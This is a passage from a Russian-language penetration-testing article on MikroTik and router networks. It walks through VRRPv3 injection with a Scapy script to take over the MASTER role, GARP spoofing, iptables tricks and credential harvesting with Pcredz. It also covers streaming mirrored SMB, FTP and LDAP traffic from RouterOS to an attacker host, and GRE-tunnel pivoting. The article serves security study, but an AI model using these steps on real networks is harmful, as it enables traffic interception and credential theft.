#### $L2$ frame = Ether() L3packet = IP(src=args.attackerip, dst="224.0.0.18", ttl=255) vrrpv3inj = VRRPv3(version=3, type=1, vrid=args.group, priority= 255, ipcount=1, addrlist=['10.10.100.254']) crafted = L2frame / L3packet / vrrpv3inj sendp(crafted, iface=args.interface, inter=1, loop=1, verbose=1)

#### Здесь

- type=1 значит, что этот VRRP-пакет выполняет роль объявления Advertisement;
- priority=255 максимальный приоритет для инъекции;
- ipcount=1 количество IP-адресов у MASTER-устройства. Атакующий будет владеть только одним IP-адресом;
- addrlist=['10.10.100.254'] указывает на то, каким IP-адресом будет владеть атакующий при перехвате MASTER-роли, оформляется в виде списка в коде на Python;
- inter=1 пакет VRRPv3 будет генерироваться каждую секунду, поскольку легитимный девайс тоже отправляет их каждую секунду. Грубо говоря, это специальные Hello-сообщения, которые оповещают, что MASTER в порядке и продолжает свою работу. Однако, если в течение трех секунд сообщения не последует, один из резервных роутеров заменит MASTER;
- loop=1 указывает на то, что пакет будет отправляться бесконечно.

#### **GARP-кадр**

MASQUERADE

Когда роутеры меняются ролями, они отправляют специальные сообщения Gratuitous ARP, которые объявляют на весь VLAN, что возникла новая привязка IP и MAC-адреса, специальная модификация ARP-кадра. Когда новое устройство становится MASTER, ему необходимо объявить это и на уровне ARP, с помощью GARP-рассылки. Атакующему тоже предстоит это сделать, чтобы избежать DoS. Для этого у меня есть инструмент Cruelty, который генерирует и отправляет необходимые кадры GARP.

#### caster@kali:~\$ sudo python3 Cruelty.py --interface ethX --mac XX:XX: XX:XX:XX:XX --gateway X.X.X.X

#### Уклонение от трассировки

Со стороны пользовательского компьютера можно определить атакующего в тот момент, когда он проводит трассировку. Атакующий может избежать этого, если сместит TTL с инкрементом +1 в таблице Mangle и в цепочке PREROUTING.

caster@kali:~\$ sudo iptables -t mangle -A PREROUTING -i ethX -j TTL  $-$ ttl-inc 1

#### Проблема асимметричной маршрутизации

Во время MITM-атаки возникает асимметричная маршрутизация — явление, при котором трафик отправляется одним путем, а возвращается другим. Это может привести к тому, что атакующий пропустит мимо себя другую половину трафика, потенциально потеряв чувствительные данные. Чтобы решить эту проблему, необходимо специальное правило MASQUERADE в таб-ЛИЦЕ NAT, в цепочке POSTROUTING.

#### caster@kali:~\$ sudo iptables -t nat -A POSTROUTING -o ethX -j



Прохождение трафика при асимметричной маршрутизации



Прохождение трафика после MASQUERADE на стороне атакующего

#### Маршрутизация

После инжекта необходимо заняться небольшим роутинг-менеджментом. Сперва нужно удалить старый маршрут по умолчанию (для атакующего это был 10.10.100.254). Так как атакующий стал новым MASTER-маршрутизатором, мы — владельцы этого виртуального адреса (10.10.100.254), но при старом маршруте весь трафик замыкается на нашей ОС, что без дополнительной мороки вызывает DoS на легитимные хосты. Пропишем новый маршрут по умолчанию через 10.10.10.100 (это бывший MASTER-роутер), но даже несмотря на то, что мы отжали у него роль MASTER, он все равно сможет выполнить маршрутизацию трафика, куда нам нужно.

#### caster@kali:~\$ sudo route del default caster@kali:~\$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10. 100.100

Также надо создать на интерфейсе вторичный адрес со значением VRRP Virtual IP Address (10.10.10.254). Опять же после атаки мы стали владельцами этого адреса.

#### caster@kali:~\$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255. 255.0

#### Импакт

После всех этих манипуляций атакующий воспроизводит MITM и может прослушивать трафик внутреннего сегмента, в котором сам и находится. Облегчить поиск учетных данных в трафике может инструмент Pcredz:

caster@kali:~/mikrotiknightmare/Pcredz\$ sudo python3 Pcredz -i eth0

bugs/comments/pcaps to: laurent.gaffie@gmail.com<br>will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,<br>sic and credit card data from a given pcap file or from a live interface ning activated capture started, using:eth0<br>capture started, using:eth0<br>catama (1689277496.4589403) corresponds to 07/13/23 22:44:56 tcp 10.10.100.26:50566 > 192.168.134.50:44

#### Перехваченный NetNTLMv2-SSP пользователя claymore

Также важно, чтобы твое железо выдержало такую нагрузку: учитывай мощности процессора и скорость интерфейса. Такой спуфинг приводит к тому, что весь трафик подсети пойдет в твою сторону. Также можешь не бояться за чистоту этой атаки. Когда ты прекратишь VRRP-инъекцию, легитимные VRRP-роутеры снова проведут согласование и сеть вернется на круги своя. Да и Dead Timer в сетях VRRP обычно очень маленький, сеть быстро восстановится, и будет назначен легитимный MASTER.

#### **Extreme Windows Pivoting**

Читай также мою статью «Caster Remix. Используем виртуальный MikroTik для постэксплуатации Windows». В ней я предлагаю новый способ организации быстрого L2-туннелирования против машин Windows. Главный элемент этой техники — виртуальный маршрутизатор MikroTik CHR, возможности которого позволяют обеспечить перемещение по сети.

#### **ROUTEROS TRAFFIC HIJACKING**

Я покажу специфический вектор атаки при постэксплуатации, при котором атакующий может перехватывать трафик внутри инфраструктуры, не влияя на нормальную работу сети.

#### GreenDog - Easy Hack #196 (Caster Bootleg)

Исследователь безопасности Алексей Тюрин в своем релизе Easy Hack #196 продемонстрировал технику перехвата трафика с устройств Cisco с использованием SPAN. SPAN - это по факту аналог Packet Sniffer в RouterOS и выполняет те же функции, однако при настройке классического SPAN на коммутаторе: порт перестает работать в обычном режиме, из-за чего у атакующего теряется связность с сетью. Решение проблемы — использовать ERSPAN, который позволяет не только зеркалировать трафик, но и отправлять его куда угодно поверх GRE-инкапсуляции (**0x88BE**). Однако ERSPAN доступен только на оборудовании Cisco и в Linux.

#### Снифим трафик с Cisco-свича

Теперь немножко о свичах. Как было уже сказано, зеркалирование трафика - это возможность, изначально свойственная именно свичам. Официальное название - SPAN (Switched Port Analyzer). Но здесь, хотя суть та же (трафик с одного интерфейса перекидывается на другой), реализуется это иначе. Свич не производит никаких подмен значений заголовков ни канального, ни сетевого, ни других уровней в пакетах. Они в неизмененном виде копируются на еще один сетевой интерфейс.

В SPAN есть два основных термина: source - интерфейсы, откуда копируется трафик, и destination - куда копируется трафик.

Реализуется это такой последовательностью:

Входим в конфигурационный режим:

Conf term

Указываем, какой откуда трафик прослушивать:

monitor session 1 source interface fastethernet 0/1

Указываем, куда его пересылать:

monitor session 1 destination interface fastethernet 0/0

Здесь также указан номер сессии. Он используется для группировки source и destination, что позволяет нам прослушивать сразу несколько портов.

Вполне просто, согласись?

#### Описание этой техники от GreenDog

Но я нашел такой же вектор против RouterOS. Я буду использовать Packet который может выполнять зеркалирование трафика с Sniffer, любых интерфейсов RouterOS. Импакт здесь в том, что атакующий может прослушать чувствительную информацию, передаваемую внутри сети (например, SMB, FTP, LDAP). Развить атаку можно откуда угодно: зеркалированный трафик все равно сможет достичь хоста атакующего, так как используется TZSPинкапсуляция, то есть зеркалированный трафик может передаваться поверх соединений L3.

#### **TZSP**

TZSP (Tazmen Sniffer Protocol) — сетевой протокол инкапсуляции, который может заворачивать в себя другие сетевые протоколы, грубо говоря обрамляет полезную нагрузку. Обычно используется в сетях 802.11, может работать с IDS. TZSP использует для инкапсуляции протокол UDP, значит, не исключены потери. TZSP способен инкапсулировать сетевой трафик, начиная с уровня L2, то есть может передавать Ethernet-фреймы.

Вот небольшой пример инкапсулированного FTP-трафика с TZSP.

### Frame 273: 129 bytes on wire (1032 bits), 129 bytes captured (1032 bits) on interface eth0, id 0<br>Ethernet II, Src: 50:00:00:02:00:00 (50:00:00:02:00:00), Dst: NexoComm\_00:09:00 (00:50:00:00:09:00)<br>Internet Protocol Version

Version: 1 Type: Received packet (0)<br>Encapsulation: Ethernet (1)

[Current working directory: ]

 $\triangleright$  End Ethernet II, Src: 50:00:00:01:00:00 (50:00:00:01:00:00), Dst: 50:00:00:02:00:00 (50:00:00:02:00:00) Internet Protocol Version 4, Src: 10.10.100.26, Dst: 172.20.20.253<br>Transmission Control Protocol, Src Port: 56226, Dst Port: 21, Seq: 1, Ack: 21, Len: 16 File Transfer Protocol (FTP)<br>> USER gearshift\r\n

FTP-трафик под TZSP-инкапсуляцией

## **MIKROTIK NIGHTMARE**

ПЕНТЕСТИМ СЕТЕВОЕ ОБОРУДОВАНИЕ **MIKROTIK** 

Packet Sniffer из RouterOS как раз таки и использует TZSP для инкапсуляции полезной нагрузки. Именно благодаря этому зеркалированный трафик может передаваться поверх L3-соединений.

#### Угон трафика

Для такой атаки злоумышленник должен определить следующие параметры:

- IP-адрес streaming-сервера, куда будет поступать зеркалированный тра-ФИК:
- целевые интерфейсы, с которых будет проводиться зеркалирование;
- номер порта того протокола, которым интересуется атакующий.

Я для примера рассматриваю сценарий, при котором атакующий перехватывает трафик со всех интерфейсов, но только трафик протоколов SMB, FTP, LDAP. При этом, конечно, желательно зеркалировать трафик, так как, если зеркалировать всё подряд, это может создать большую нагрузку на сеть и та может выйти из строя.

Конфигурация Packet Sniffer будет выглядеть следующим образом:

#### [caster@MikroTikNightmare] /tool/sniffer> set streaming-enabled=yes filter-stream=yes streaming-server=10.10.100.90 filter-interface=all filter-port=ftp, smb, ldap [caster@MikroTikNightmare] /tool/sniffer> start

Здесь 10.10.100.90 - IP-адрес атакующего хоста. Трафик будет зеркалироваться со всех интерфейсов, зеркалируются только SMB, FTP и LDAP.



#### Обработка TZSP-заголовков

После сниффера зеркалируемый трафик будет запуска поступать на интерфейс атакующего хоста, однако трафик необходимо обработать, срезать TZSP-заголовки, поскольку нужды в них больше нет и они могут доставить хлопот.

Для этого есть инструмент tzsp2pcap. Он позволяет удалять TZSP-заголовки и экспортировать трафик в формате рсар. В данном примере я буду использовать Wireshark, в котором внедрю полученный трафик без заголов-KOB TZSP:

#### caster@kali:~\$ tzsp2pcap -f | wireshark -k -i -

Для демонстрации я инициировал подключение по FTP, чтобы проверить работоспособность такого вектора. Итог - на скриншоте.





Таким образом атакующий может перехватывать трафик внутри инфраструктуры, при этом не создавая избыточный хоп. Снова довольно специфический вектор, но он имеет право на существование.

#### **ROUTEROS PIVOTING**

Настало время поговорить о пивотинге сквозь RouterOS. Это вектор постэксплуатации, при котором атакующий может пробиться внутрь инфраструктуры.

#### **L3 GRE VPN**

 $\overline{\mathbf{H}}$ ftp

Один из вариантов для пивотинга — использовать протокол GRE.

Это протокол туннелирования L4, который позволяет быстро организовать соединения site-to-site VPN. Получил известность благодаря тому, что настраивается быстро и очень просто. Разработан инженерами Cisco Systems, однако поддерживается любым вендором. По умолчанию GRE не предоставляет функций для шифрования трафика внутри туннеля. Поэтому если он и используется в продакшене, то, скорее всего, с группой протоколов IPSec.

При постэксплуатации RouterOS атакующий может воспользоваться GREтуннелированием, чтобы попасть внутрь инфраструктуры. Этот сценарий работает именно с пограничным маршрутизатором.

Примерно так будет выглядеть карта пивотинга. Атакующий должен установить GRE-туннель между своей нодой и RouterOS, затем на логических интерфейсах необходимо настроить внутренние IP-адреса для сетевой связности. Затем, после перечисления таблицы маршрутизации, атакующий может создать специальные маршруты, ведущие внутрь инфраструктуры, и при этом шлюзом для таких маршрутов будет выступать другая сторона GRE-туннеля.



GRE между атакующим и RouterOS

А это пример инкапсулированной полезной нагрузки. Здесь атакующий проводит ICMP-сканирование внутренней сети 10.10.160.0/24 поверх GRE-туннеля. Тут можно увидеть GRE-инкапсуляцию с внутренним IPv4-заголовком ICMP. Однако по факту здесь присутствуют два заголовка IPv4. Почему? Потому что первый IPv4-заголовок с белыми IP-адресами - это пакет-курьер. Он позволяет достичь адресата, находящегося во внутренней сети. То есть главная задача этого заголовка в том, чтобы полезная нагрузка из внутренней сети дошла до адресата через интернет. В терминологии GRE такой заголовок называется Delivery Header. Для каждого протокола-пассажира присутствует специальный Protocol Type, для IPv4 это значение равно 0х0800.



0100 .... = Version: 4<br>.... 0101 = Header Length: 20 bytes (5)<br>› Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT) Total Length: 28<br>Identification: 0xf761 (63329)

→ 000. .... = Flags: 0x0<br>...0 0000 0000 0000 = Fragment Offset: 0

Protocol: ICMP (1)<br>Protocol: ICMP (1)<br>Header Checksum: 0xcc46 [validation disabled]<br>[Header checksum status: Unverified]<br>Source Address: 10.10.10.1<br>Destination Address: 10.10.160.36

Time to Live: 57

ICMP-сканирование внутри GRE-туннеля

Настройка на стороне атакующего будет выглядеть следующим образом. Создание GRE-интерфейса, настройка адресов начала и терминирования туннеля и сама активация интерфейса с внутренней IP-адресацией.

